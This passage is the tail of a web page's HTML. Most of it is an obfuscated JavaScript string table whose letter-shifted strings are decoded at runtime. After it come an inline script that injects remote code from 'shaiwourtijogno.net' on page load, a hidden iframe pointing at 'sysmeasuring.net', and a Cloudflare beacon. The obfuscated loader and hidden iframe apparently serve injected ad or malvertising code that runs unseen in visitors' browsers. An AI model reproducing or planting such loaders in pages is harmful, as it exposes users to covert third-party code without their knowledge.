D4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('shaiwourtijogno.net',9100906,document.createElement('script'),_biqyush)</script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e272f8a47dcc43ca8852fa73fac7f0bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
